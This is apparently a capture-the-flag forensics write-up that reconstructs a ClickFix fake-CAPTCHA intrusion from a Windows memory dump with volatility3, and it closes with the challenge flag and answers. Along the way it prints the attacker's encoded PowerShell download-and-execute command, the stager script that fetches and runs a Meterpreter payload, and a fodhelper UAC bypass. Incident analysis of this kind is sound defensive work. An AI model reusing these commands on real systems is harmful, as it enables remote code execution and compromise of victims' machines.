```
__ __ ____ _________ .__ .__ .__ .__ ._.
/ \ / \/_ | \_ ___ \| |__ _____ _____ ______ |__| ____ ____ _____| |__ |__|_____ | |
\ \/\/ / | | / \ \/| | \\__ \ / \\____ \| |/ _ \ / \ / ___/ | \| \____ \ | |
\ / | | \ \___| Y \/ __ \| Y Y \ |_> > ( <_> ) | \\___ \| Y \ | |_> > \|
\__/\ / |___| \______ /___| (____ /__|_| / __/|__|\____/|___| /____ >___| /__| __/ __
\/ \/ \/ \/ \/|__| \/ \/ \/ |__| \/
```
# Hide and Seek
> I just searched and downloaded some files, but I found some suspicious process created. Please help me find out.
>
Category: Forensics.
Files: `memdump.raw`.
Tools: `volatility3`.
## Question 1
> What id MITRE ID for initial access? (TXXXX\.XXX)
- We first analyze the user's activities with `pslist`
```sh
$ vol -f memdump.raw windows.pslist
PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime File output
...
3200 2412 firefox.exe 0x925aa7c0 27 - 1 False 2025-12-05 12:43:38.000000 UTC N/A Disabled
7580 2412 firefox.exe 0x966107c0 7 - 1 False 2025-12-05 12:43:38.000000 UTC N/A Disabled
4368 2412 firefox.exe 0x9660f040 6 - 1 False 2025-12-05 12:43:39.000000 UTC N/A Disabled
7340 2412 firefox.exe 0xa
...
4716 2976 msedge.exe 0xb9bc0680 47 - 1 False 2025-12-05 12:42:13.000000 UTC N/A Disabled
4724 4716 msedge.exe 0xb53f2740 9 - 1 False 2025-12-05 12:42:14.000000 UTC N/A Disabled
5224 4716 msedge.exe 0xb
...
5656 3000 verify.exe 0xa7a9f880 0 - 1 False 2025-12-05 12:45:20.000000 UTC 2025-12-05 12:45:20.000000 UTC Disabled
6056 6500 cmd.exe 0xa68b7040 1 - 1 False 2025-12-05 12:45:38.000000 UTC N/A Disabled
...
```
- We can see some browser activies and some peculiar uncommon executables.
We know that the user downloaded some files, then found some suspicious process, so we will check the browser history first.
- For Firefox and Microsoft Edge, the history database is stored at:
- `AppData\Local\Microsoft\Edge\User Data\Default\History`
- `AppData\Roaming\Mozilla\Firefox\Profiles\sndxvn6x.default-release\places.sqlite
`
```sh
$ vol -f memdump.raw windows.filescan | grep 'Default\History'
0xb5217088 \Users\imnoob\AppData\Local\Microsoft\Edge\User Data\Default\History
$ vol -f memdump.raw windows.filescan | grep 'places.sqlite'
0x9677a950 \Users\imnoob\AppData\Roaming\Mozilla\Firefox\Profiles\sndxvn6x.default-release\places.sqlite
$ vol -f memdump.raw windows.dumpfile --virtaddr 0xb5217088
Error dumping file
$ vol -f memdump.raw windows.dumpfile --virtaddr 0x9677a950
```
- Looks like all we can check is Firefox's `places.sqlite`.

- The user visited a fake captcha website, after a quick lookup gives us the `Spearphishing Link` technique.
> *" Spearphishing may also involve social engineering techniques, such as posing as a trusted source."* [name=MITRE ATT&CK]
Answer: `T1566.002`.
## Question 2
>What link did the victim access? (ASCII)
- As seen above, the victim access a phising link posing as a CAPTCHA.
Answer: `http://192.168.1.11:7331/captcha.html`.
## Question 3
> What command does the attacker trick the victim into executing? (ASCII)
- Speaking of fake CAPTCHAs, there recently has been a Social Engineering technique for this called **ClickFix**.
- According to [Microsoft](https://www.microsoft.com/en-us/security/blog/2025/08/21/think-before-you-clickfix-analyzing-the-clickfix-social-engineering-technique):
> *"The ClickFix technique attempts to trick users into running malicious commands on their devices by taking advantage of their target’s tendency to solve minor technical issues and other **seemingly benign interactions**, such as **human verification and CAPTCHA checks**. It typically gives the users instructions that involve **clicking prompts and copying, pasting, and running commands directly in the Windows Run dialog box, Windows Terminal, or Windows PowerShell**. It’s often combined with delivery vectors such as phishing, malvertising, and drive-by compromises, most of which even impersonate legitimate brands and organizations to further reduce suspicion from their targets."* [name=Microsoft]

- If this is the case, the user may have been tricked into pasting malicious code. Which we can quickly verify with `windows.cmdline`
```
$ vol -f memdump.raw windows.cmdline
3000 powershell.exe "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -eC aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA
```
- This seems to be an encoded command, on which after decoding gives us:
```sh
$ echo 'aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA' | base64 -d
iwr http://192.168.1.11:7331/y.ps1 -UseBasicParsing | iex
```
- This commands downloads the script `y.ps1` from the same IP as the phising link! Similar to the **ClickFix** technique.
Answer: `powershell.exe -eC aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA`.
## Question 4
> What link to run the script and what file name is it stored in? (http:/\/example.com/script.ext_file.rar)
This command:
```powershell
iwr http://192.168.1.11:7331/y.ps1 -UseBasicParsing | iex
```
- It downloads the script and executes it **in memory** with `iex`. Luckily we have the memory dump here with us (wow incredible).
- Earlier, we can see that the `powershell.exe` process has a PID of 3000
```
$ vol -f memdump.raw windows.cmdline
3000 powershell.exe "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -eC aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA
```
- Which we can dump the process activies out.
```
$ vol -f memdump.raw windows.memmap --pid 3000 --dump
```
- Here, the `y.ps1` script is only a stager, because it's ran in memory with `iex`, how fortunate of us, we have exactly the memory dump! After filtering out the dump (with `strings grep` 😭), we are met with another script.
```ps
$ strings pid.3000.dmp | grep 192.168.1.11
$webClient = New-Object System.Net.webClient
$url1 = "http://192.168.1.11:7331/update.zip"
$zipPath1 = "$env:TEMP\kqwer.zip"
$webClient.DownloadFile($url1, $zipPath1)
$extractPath1 = "$env:TEMP\file"
Expand-Archive -Path $zipPath1 -DestinationPath $extractPath1
Start-Process -FilePath $env:TEMP\file\verify.exe
Start-Sleep -Seconds (15 * 60)
```
- This script:
- Downloads `update.zip` from the same phising link.
- Save the downloaded archive as `kwqer.zip`.
- Extracts the archive to `verify.exe`.
- Executes `verify.exe`.
Answer: `http://192.168.1.11:7331/y.ps1_kqwer.zip`.
## Question 5
> What is the MITRE ID of this technique and where does this command store in the registry? (TXXXX_Hive\key).
- This whole attack chain relies on the user executing the malicious script, as **ClickFix** always have been.
- Under **MITRE ATT&CK**, this technique, *User Execution*, has an ID of `T1204`.
- But this **ClickFix** technique has another issue:
> *"Entering commands into the Run dialog leaves forensic traces—most notably in the RunMRU(Most Recently Used) registry key. This key keeps a history of Run dialog executions and can be used to reconstruct user-initiated activity during investigations."* [name=Microsoft]
- We can quickly check this with `windows.registry.printkey`.
```
$ vol -f memdump.raw windows.registry.printkey --key 'Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU'
Volatility 3 Framework 2.27.0
Progress: 100.00 PDB scanning finished
Last Write Time Hive Offset Type Key Name Data Volatile
- 0x884101d0 Key [NONAME]\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x8842c028 Key \REGISTRY\MACHINE\SYSTEM\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x88487008 Key \REGISTRY\MACHINE\HARDWARE\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x95170008 Key \SystemRoot\System32\Config\SAM\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x9516f008 Key \SystemRoot\System32\Config\SECURITY\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x95171008 Key \SystemRoot\System32\Config\DEFAULT\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x9516e008 Key \SystemRoot\System32\Config\SOFTWARE\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x997ea238 Key \Device\HarddiskVolume1\Boot\BCD\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xa4633008 Key \??\C:\Windows\ServiceProfiles\NetworkService\NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xa47aa028 Key \SystemRoot\System32\Config\BBI\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xa47c3138 Key \??\C:\Windows\ServiceProfiles\LocalService\NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
2025-12-05 12:44:57.000000 UTC 0xae6d8008 REG_SZ \??\C:\Users\imnoob\ntuser.dat\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU a powershell.exe -eC aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA\1 False
2025-12-05 12:44:57.000000 UTC 0xae6d8008 REG_SZ \??\C:\Users\imnoob\ntuser.dat\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU MRUList a False
- 0xae721238 Key \??\C:\Users\imnoob\AppData\Local\Microsoft\Windows\UsrClass.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xb2717008 Key \??\C:\ProgramData\Microsoft\Windows\AppRepository\Packages\MicrosoftWindows.Client.CBS_1000.19062.1000.0_x86__cw5n1h2txyewy\ActivationStore.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xb2769028 Key \??\C:\ProgramData\Microsoft\Windows\AppRepository\Packages\Microsoft.Windows.Search_1.14.18.19041_neutral_neutral_cw5n1h2txyewy\ActivationStore.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xb4701028 Key \??\C:\Windows\AppCompat\Programs\Amcache.hve\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xbb061008 Key \??\C:\ProgramData\Microsoft\Windows\AppRepository\Packages\Microsoft.WindowsStore_11910.1002.5.0_x86__8wekyb3d8bbwe\ActivationStore.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x8b8bd008 Key \??\C:\Users\imnoob\AppData\Local\Packages\Microsoft.WindowsStore_8wekyb3d8bbwe\Settings\settings.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xc5753028 Key \??\C:\Windows\ServiceProfiles\NetworkService\AppData\Local\Microsoft\Windows\DeliveryOptimization\State\dosvcState.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xc6006350 Key \??\C:\ProgramData\Microsoft\Windows\AppRepository\Packages\Microsoft.Windows.StartMenuExperienceHost_10.0.19041.5438_neutral_neutral_cw5n1h2txyewy\ActivationStore.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xb6343008 Key \??\C:\Users\imnoob\AppData\Local\Packages\Microsoft.Windows.StartMenuExperienceHost_cw5n1h2txyewy\Settings\settings.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xc783f008 Key \??\C:\Users\imnoob\AppData\Local\Packages\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\Settings\settings.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xb46c8008 Key \??\C:\Users\imnoob\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\Settings\settings.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xb71de008 Key \??\C:\ProgramData\Microsoft\Windows\AppRepository\Packages\Microsoft.Windows.ShellExperienceHost_10.0.19041.5072_neutral_neutral_cw5n1h2txyewy\ActivationStore.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xc59ae008 Key \??\C:\Users\imnoob\AppData\Local\Packages\Microsoft.Windows.ShellExperienceHost_cw5n1h2txyewy\Settings\settings.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
```
- Interesting lines:
```
REG_SZ \??\C:\Users\imnoob\ntuser.dat\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU a powershell.exe -eC aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA\1 False
```
- So the attack has, indeed, succeed.
Answer: `T1204_HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU`.
## Question 6
>What was the malicious file location and which process was invoked by this malware? Provide its PID?? (C:\path\folder\A_processA.ext_1234)
- From our previously found script, we know that the attacker left `verify.exe` on the victim's computer.
- We can find this file with a simple `windows.filescan`
```
$ vol -f memdump.raw windows.filescan | grep verify.exe
0xb9f78070 \Users\imnoob\AppData\Local\Temp\file\verify.exe
```
- We can then dump it for extraction.
```
$ vol -f memdump.raw windows.dumpfile --virtaddr 0xb9f78070
```
- A quick analysis on VirusTotal yields:

- This malware is a descendant of **Meterpreter**, a popular trojan that injects itself into other processes to make a backdoor.
:::info
**Note**: You can get the analysis [here](https://www.virustotal.com/gui/file/9c5a91e95d29ea69d17fa9cc99e1f5635762c3b9d693e04dd65cd89e549b8751).
:::
- According to [this blog](https://www.forensicfocus.com/articles/finding-metasploits-meterpreter-traces-with-memory-forensics/), we can find where the malware migrated to with `windows.malfind` and find this signature:

```
$ vol -f memdump.raw windows.malware.malfind.Malfind
...
6500 explorer.exe 0x6180000 0x61aefff VadS PAGE_EXECUTE_READWRITE 47 1 Disabled MZ header
4d 5a e8 00 00 00 00 5b 52 45 55 89 e5 81 c3 ff MZ.....[REU.....
49 00 00 ff d3 81 c3 fa 93 02 00 89 3b 53 6a 04 I...........;Sj.
50 ff d0 00 00 00 00 00 00 00 00 00 00 00 00 00 P...............
00 00 00 00 00 00 00 00 00 00 00 00 18 01 00 00 ................
0x6180000: dec ebp
0x6180001: pop edx
0x6180002: call 0x6180007
0x6180007: pop ebx
0x6180008: push edx
0x6180009: inc ebp
0x618000a: push ebp
0x618000b: mov ebp, esp
0x618000d: add ebx, 0x49ff
0x6180013: call ebx
0x6180015: add ebx, 0x293fa
0x618001b: mov dword ptr [ebx], edi
0x618001d: push ebx
0x618001e: push 4
0x6180020: push eax
0x6180021: call eax
0x6180023: add byte ptr [eax], al
0x6180025: add byte ptr [eax], al
0x6180027: add byte ptr [eax], al
0x6180029: add byte ptr [eax], al
0x618002b: add byte ptr [eax], al
0x618002d: add byte ptr [eax], al
0x618002f: add byte ptr [eax], al
0x6180031: add byte ptr [eax], al
0x6180033: add byte ptr [eax], al
0x6180035: add byte ptr [eax], al
0x6180037: add byte ptr [eax], al
0x6180039: add byte ptr [eax], al
0x618003b: add byte ptr [eax], bl
0x618003d: add dword ptr [eax], eax
...
```
- Bingo! This malware has migrated to `explorer.exe` with PID `6500`.
- Now, why `explorer.exe`? Don't they usually targets `svchost.exe`? That's a GREAT question! I don't know 😭.
- After another analysis I have found that `explorer.exe` is another process spawned by `winlogon`, which executes commands on... login.
- We can verify this `windows.pstree`
```
$ vol -f memdump.raw windows.pstree --pid 6500
Volatility 3 Framework 2.27.0
Progress: 100.00 PDB scanning finished
PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime Audit Cmd Path
700 600 winlogon.exe 0x97e2d040 5 - 1 False 2025-12-06 03:41:48.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\winlogon.exe winlogon.exeC:\Windows\system32\winlogon.exe
* 6500 700 explorer.exe 0xbec0e680 59 - 1 False 2025-12-05 12:45:06.000000 UTC N/A \Device\HarddiskVolume2\Windows\explorer.exe explorer.exe C:\Windows\explorer.exe
** 3460 6500 mspaint.exe 0xbe1e2040 9 - 1 False 2025-12-05 12:46:57.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\mspaint.exe "C:\Windows\system32\mspaint.exe" C:\Windows\system32\mspaint.exe
** 6056 6500 cmd.exe 0xa68b7040 1 - 1 False 2025-12-05 12:45:38.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe C:\Windows\system32\cmd.exe
*** 6000 6056 conhost.exe 0xad6d3040 3 - 1 False 2025-12-05 12:45:38.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0x4 C:\Windows\system32\conhost.exe
*** 5888 6056 powershell.exe 0xbd845080 11 - 1 False 2025-12-05 12:45:52.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell -ExecutionPolicy Bypass C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
**** 2964 5888 fodhelper.exe 0xbc168040 0 - 1 False 2025-12-05 12:46:39.000000 UTC 2025-12-05 12:46:39.000000 UTC \Device\HarddiskVolume2\Windows\System32\fodhelper.exe - -
** 4632 6500 notepad.exe 0xa6920500 7 - 1 False 2025-12-05 12:47:21.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\notepad.exe "C:\Windows\system32\notepad.exe" C:\Windows\system32\notepad.exe
** 3000 6500 powershell.exe 0x9655c040 12 - 1 False 2025-12-05 12:45:19.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -eC aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe
*** 5656 3000 verify.exe 0xa7a9f880 0 - 1 False 2025-12-05 12:45:20.000000 UTC 2025-12-05 12:45:20.000000 UTC \Device\HarddiskVolume2\Users\imnoob\AppData\Local\Temp\file\verify.exe - -
*** 3172 3000 conhost.exe 0x925aa040 3 - 1 False 2025-12-05 12:45:19.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0x4 C:\Windows\system32\conhost.exe
** 4412 6500 MRCv120.exe 0xa6998680 16 - 1 False 2025-12-05 12:47:30.000000 UTC N/A \Device\HarddiskVolume2\Users\imnoob\Desktop\MRCv120.exe "C:\Users\imnoob\Desktop\MRCv120.exe" C:\Users\imnoob\Desktop\MRCv120.exe
```
- We can see many processes here, including, our very important main character, `verify.exe` (yaayyyy).
- But that begs the question, if `verify.exe` was executed by `winlogon.exe`, then it must have tampered with the registry.
> *"Adversaries may abuse features of Winlogon to execute DLLs and/or executables when a user logs in. Winlogon.exe is a Windows component responsible for actions at logon/logoff as well as the secure attention sequence (SAS) triggered by Ctrl-Alt-Delete. Registry entries in HKLM\Software[\Wow6432Node\]\Microsoft\Windows NT\CurrentVersion\Winlogon\ and HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\ are used to manage additional helper programs and functionalities that support Winlogon."* [name=MITRE ATT&CK]
- We can verify that with, as you know it, `windows.registry.printkey`
```
$ vol -f memdump.raw windows.registry.printkey --key "SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
...
2025-12-05 12:41:53.000000 UTC 0xae6d8008 REG_BINARY \??\C:\Users\imnoob\ntuser.dat\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon PUUActive
6d 60 74 63 01 00 05 00 07 00 04 00 ca 02 00 00 m`tc............
46 03 00 00 46 03 00 00 d2 00 00 00 01 00 0a 00 F...F...........
31 1d 7c e3 3c 13 00 00 3c 13 00 00 d4 00 00 00 1.|.<...<.......
c9 00 00 00 0d 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 2f 0d 00 00 64 00 00 00 0d 00 00 00 ..../...d.......
8c b4 f0 88 e4 65 dc 01 ca 02 00 00 00 00 00 00 .....e..........
01 00 00 00 ca 02 00 00 65 4a 00 00 3d 00 00 00 ........eJ..=...
b8 00 04 00 00 00 00 00 ........ False
2025-12-05 12:41:53.000000 UTC 0xae6d8008 REG_BINARY \??\C:\Users\imnoob\ntuser.dat\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon DP
d2 00 e8 00 02 00 05 00 07 00 00 00 6d 60 74 63 ............m`tc
26 a9 08 00 00 00 00 00 8c b4 f0 88 e4 65 dc 01 &............e..
e7 48 a2 36 e3 65 dc 01 a4 e4 00 00 00 00 00 00 .H.6.e..........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 f0 3f ...............?
80 51 01 00 0f be 00 c0 94 04 85 42 f6 04 8d 42 .Q.........B...B
2c 3b 00 80 29 a2 a2 12 29 a2 e6 1a f8 09 01 00 ,;..)...).......
00 0a 31 09 00 0a 35 09 97 c7 00 c0 d1 04 30 34 ..1...5.......04
d1 05 70 34 32 d0 00 80 25 04 80 52 2d 07 80 52 ..p42...%..R-..R
04 f2 00 00 2c 80 00 22 bc 84 04 22 17 41 00 80 ....,.."...".A..
13 c0 42 3a 33 c0 42 3a eb 1e 00 80 15 32 38 12 ..B:3.B:.....28.
35 36 39 1a b5 30 01 80 48 20 06 42 48 30 86 42 569..0..H .BH0.B
48 45 01 c0 11 89 80 41 11 89 80 41 c7 ed 00 80 HE.....A...A....
0d 02 18 28 0d 02 38 29 ...(..8) False
...
```
- That certainly do NOT look normal. This is shellcode that has been added to the registry, possibly as a persistence technique.
- Now the attack chain looks like this

Answer: `C:\Users\imnoob\AppData\Local\Temp\file_explorer.exe_6500`
## Question 7
> What is IP and PORT of attacker in injected shellcode? (IP:PORT)
- We can do a quick `windows.netscan` to find the attacker's IP and PORT.
```
$ vol -f memdump.raw windows.netscan
Volatility 3 Framework 2.27.0
Progress: 100.00 PDB scanning finished
Offset Proto LocalAddr LocalPort ForeignAddr ForeignPort State PID Owner Created
...
0xac042c18 TCPv4 192.168.1.10 49806 192.168.1.11 64421 ESTABLISHED
...
```
- We can see this proccess connected to `192.168.1.11`, the same IP as the fake CAPTCHA website and the payload dropper!
Answer: `192.168.1.11:64421`
## Question 8
> What process was used to bypass UAC and PPID? (ProcessA.ext_1234)
- We can view the process tree of the Meterpreter backdoor to check what it has invoked.
```
$ vol -f memdump.raw windows.pstree --pid 6500
PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime Audit Cmd Path
700 600 winlogon.exe 0x97e2d040 5 - 1 False 2025-12-06 03:41:48.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\winlogon.exe winlogon.exeC:\Windows\system32\winlogon.exe
* 6500 700 explorer.exe 0xbec0e680 59 - 1 False 2025-12-05 12:45:06.000000 UTC N/A \Device\HarddiskVolume2\Windows\explorer.exe explorer.exe C:\Windows\explorer.exe
** 3460 6500 mspaint.exe 0xbe1e2040 9 - 1 False 2025-12-05 12:46:57.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\mspaint.exe "C:\Windows\system32\mspaint.exe" C:\Windows\system32\mspaint.exe
** 6056 6500 cmd.exe 0xa68b7040 1 - 1 False 2025-12-05 12:45:38.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe C:\Windows\system32\cmd.exe
*** 6000 6056 conhost.exe 0xad6d3040 3 - 1 False 2025-12-05 12:45:38.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0x4 C:\Windows\system32\conhost.exe
*** 5888 6056 powershell.exe 0xbd845080 11 - 1 False 2025-12-05 12:45:52.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell -ExecutionPolicy Bypass C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
**** 2964 5888 fodhelper.exe 0xbc168040 0 - 1 False 2025-12-05 12:46:39.000000 UTC 2025-12-05 12:46:39.000000 UTC \Device\HarddiskVolume2\Windows\System32\fodhelper.exe - -
** 4632 6500 notepad.exe 0xa6920500 7 - 1 False 2025-12-05 12:47:21.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\notepad.exe "C:\Windows\system32\notepad.exe" C:\Windows\system32\notepad.exe
** 3000 6500 powershell.exe 0x9655c040 12 - 1 False 2025-12-05 12:45:19.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -eC aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe
*** 5656 3000 verify.exe 0xa7a9f880 0 - 1 False 2025-12-05 12:45:20.000000 UTC 2025-12-05 12:45:20.000000 UTC \Device\HarddiskVolume2\Users\imnoob\AppData\Local\Temp\file\verify.exe - -
*** 3172 3000 conhost.exe 0x925aa040 3 - 1 False 2025-12-05 12:45:19.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0x4 C:\Windows\system32\conhost.exe
** 4412 6500 MRCv120.exe 0xa6998680 16 - 1 False 2025-12-05 12:47:30.000000 UTC N/A \Device\HarddiskVolume2\Users\imnoob\Desktop\MRCv120.exe "C:\Users\imnoob\Desktop\MRCv122.exe" C:\Users\imnoob\Desktop\MRCv120.exe
```
- Aside for normal user apps, we can see a peculiar process called `fodhelper.exe`.
> *"Fodhelper is a trusted binary in Windows operating systems, which allows elevation without requiring a UAC prompt with most UAC settings. You can even try this yourself — go to the Windows search bar, search fodhelper, click run as administrator, and notice that there is no UAC notification. You’re simply presented with the “Optional Features” window in Windows. There isn’t a ton of information available for Fodhelper, but the binary checks a specific registry key, and for whatever legitimate reason, executes any instructions included"* [name=TCM Security]
- Using `fodhelper.exe`, this process bypassed UAC.
Answer: `fodhelper.exe_5888`.
Flag: `W1{c0NGr4tuLAtiONS_9OU-fINAlIY_FOund-M31!l15b78}`